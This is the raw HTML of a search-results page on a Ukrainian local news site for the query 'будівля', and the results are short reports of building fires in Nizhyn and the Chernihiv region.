        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    
        <!-- begin page-search -->
        <main id="page-search">
            <div class="container-xl">


                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <a href="https://parik-24.kh.ua/" target="_blank"><img src="/storage/banner_upload/IUUhmyPBTjSXsqavrU9dsBdfjYNu14-metacGFyaWsxLmpwZw==-.jpg"></a>

            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <div class="page-seach__header">
                            <h1 class="page-search__title">Пошук по сайту: <span id="search-key">будівля</span></h1>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <form class="form__search search-result__form" action="/search" method="get">
                            <div class="container">
                                <div class="row">
                                    <div class="col-xl-10 col-lg-10 col-md-8 col-sm-7 col-12">
                                        <div class="input__wrap">
                                            <input type="text" name="search" class="form__search-text" value="будівля">
                                        </div>
                                    </div>
                                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-5 col-12">
                                        <button type="submit" class="form__search-button">Шукати</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                                    <div class="row">
                        <div class="col-12">
                            <div class="sort-line">
                                <div class="sort-line__name">Усього знайдено:</div>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=будівля&amp;tag=articles"
                                        >у новинах (1672)</a>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=будівля&amp;tag=catalog_companies"
                                        >у каталозі компаній (3)</a>
                                                            </div>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col-12">
                            <div class="search-result">
                                                                                                        <h2 class="search-result__title">Новини
                                        (знайдено 1672 результата)</h2>
                                    <div class="search-result__list js-insert-articles">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/13445-u-nizhini-gorila-budivlja.html"><img src="/image/news_small/2019/10/11_090559_news2_11102019_pojeja.png" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">11 Жовтня 2019</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3273</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">11 Жовтня 2019</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3273</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/13445-u-nizhini-gorila-budivlja.html" class="search-result__link"
            >У Ніжині горіла <span>будівля</span></a>
            <p>10 жовтня в Ніжині по вулиці Брюхівця, 1, о 22 год. 33 хв.  сталася пожежа будівлі, яка не експлуатується (8х20 м, стіни цегляні, покрівля з шиферу). Повідомляє Департамент з питань цивільного захисту та оборонної роботи Чернігівської 

10</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/37912-u-nizini-gorila-administrativna-budivlia.html"><img src="/storage/thumbs/707/5U4/2RC/t6M6RZq5K1YLSY5oGBJOfXtQ-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMsINC60L7Qv9C40Y8gKDE2KS5wbmc=-.png" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">14 Липня 2025</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">8981</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">14 Липня 2025</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">8981</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/37912-u-nizini-gorila-administrativna-budivlia.html" class="search-result__link"
            >У Ніжині горіла адміністративна <span>будівля</span></a>
            <p>14 липня у Ніжині о 03:47 по вулиці Богушевича, сталася пожежа адміністративної будівлі.&nbsp;

Про це повідомляє&nbsp;Департамент з питань цивільного захисту та оборонної роботи Чернігівської ОВА.

Вогнем знищено покрівлю та перекриття по всій</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/13592-u-losinivci-gorila-gospodarcha-budivlja.html"><img src="/image/news_small/2019/11/01_091654_news2_01102019_po.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">1 Листопада 2019</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1862</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">1 Листопада 2019</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1862</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/13592-u-losinivci-gorila-gospodarcha-budivlja.html" class="search-result__link"
            >У Лосинівці горіла господарча <span>будівля</span></a>
            <p>31 жовтня о 16 год. 40 хв. в селі Лосинівка Ніжинського району в господарстві по вулиці Гетьманській, 4   сталася пожежа господарчої будівлі (5х10 м, стіни цегляні, покрівля шиферна). Вогнем знищено покрівлю на всій площі та 


31 жовтня</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/15770-u-nizhini-gorila-gospodarcha-budivlja.html"><img src="/image/news_small/2020/06/09_090908_news2_09062020_pojeja.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">9 Червня 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1824</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">9 Червня 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1824</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/15770-u-nizhini-gorila-gospodarcha-budivlja.html" class="search-result__link"
            >У Ніжині горіла господарча <span>будівля</span></a>
            <p> Про це повідомляє Департамент з питань цивільного захистту та оборонної роботи Чернігівської ОДА.


Горіла господарська <span>будівля</span> (3х6 м, стіни цегляні, покрівля шиферна). Вогнем пошкоджено покрівлю та перекриття на площі 9</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/14902-unochi-na-nezalezhnosti-zgorila-budivlja.html"><img src="/image/news_small/2020/03/27_092248_news2_26032020_a55.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">27 Березня 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3527</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">27 Березня 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3527</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/14902-unochi-na-nezalezhnosti-zgorila-budivlja.html" class="search-result__link"
            >Уночі на Незалежності згоріла <span>будівля</span></a>
            <p>У Ніжині в господарстві по вул. Незалежності, 3 о 21 год. 55 хв. 26 березня сталася пожежа господарчої будівлі (5х6 м, стіни дерев'яні, покрівля шиферна). Вогнем знищено будівлю, повідомляє dcz.cg.gov.ua. Причина пожежі


У Ніжині в господарстві</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/34768-na-cernigivshhini-gorila-budivlia-kafe-magazinu.html"><img src="/storage/2hYvvi1ZMtVaGJOhAjQzGLPXM6ekLk-metaMDdjYjViZWNhNzA0MTQ4NC5qcGc=-.webp" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">1 Жовтня 2024</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1897</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">1 Жовтня 2024</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1897</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/34768-na-cernigivshhini-gorila-budivlia-kafe-magazinu.html" class="search-result__link"
            >На Чернігівщині горіла <span>будівля</span> кафе-магазину </a>
            <p>30 вересня у Прилуках на вулиці Гімназичній сталася пожежа у будівлі кафе-магазину.

Про це повідомляє Департамент з питань цивільного захисту та оборонної роботи Чернігівської ОВА.

Вогонь знищив майно, а також пошкодив внутрішнє облицювання</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/14229-unochi-v-nizhini-palala-gospodarcha-budivlja.html"><img src="/image/news_small/2020/01/21_085918_news2_21012020_j.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">21 Січня 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2054</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">21 Січня 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2054</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/14229-unochi-v-nizhini-palala-gospodarcha-budivlja.html" class="search-result__link"
            >Уночі в Ніжині палала господарча <span>будівля</span></a>
            <p>Учора, 20 січня, о 00 год. 29 хв. в Ніжині,  в господарстві  по вулиці  Самокиша, 53 сталася пожежа господарчої будівлі (5х8 м, стіни цегляні, покрівля шиферна), повідомляє dcz.cg.gov.ua. Вогнем знищено 


Учора, 20 січня, о 00 год. 29 хв.</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/14349-na-vozdvizhenskii-vnochi-gorila-gospodarcha-budivlja.html"><img src="/image/news_small/2020/02/03_093024_news2_gallery-photo.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">3 Лютого 2020</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1976</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">3 Лютого 2020</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1976</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/14349-na-vozdvizhenskii-vnochi-gorila-gospodarcha-budivlja.html" class="search-result__link"
            >На Воздвиженській вночі горіла господарча <span>будівля</span></a>
            <p>Сьогодні вночі, а саме: о 01 год. 55 хв., в Ніжині, в господарстві на вул. Воздвиженській, 139 Б сталася пожежа господарчої будівлі (2х3 м, стіни дерев'яні, покрівля шиферна), повідомляє dcz.cg.gov.ua. Вогнем пошкоджено 


Сьогодні вночі,</p>
        </div>
    </div>
</div>
                                                                            </div>
                                        
                                            <a href="#"  data-size="8" data-offset="0" data-index="articles"
                                               class="city-news__more ml-0 mt-5 mb-5 js-more-search" onclick="return false;"
                                            >Показати ще
                                                <div class="city-news__more-arrow">
                                                    <svg width="16" height="14" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
